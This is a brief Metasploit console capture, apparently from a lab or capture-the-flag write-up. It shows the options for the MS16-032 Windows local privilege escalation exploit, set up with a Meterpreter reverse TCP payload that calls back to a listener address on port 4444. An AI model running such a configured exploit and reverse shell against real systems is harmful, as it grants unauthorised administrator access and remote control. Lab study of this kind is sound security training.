 msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > show options
Module options (exploit/windows/local/ms16_032_secondary_logon_handle_privesc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 2 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.16.119 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows x86
msf5 exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >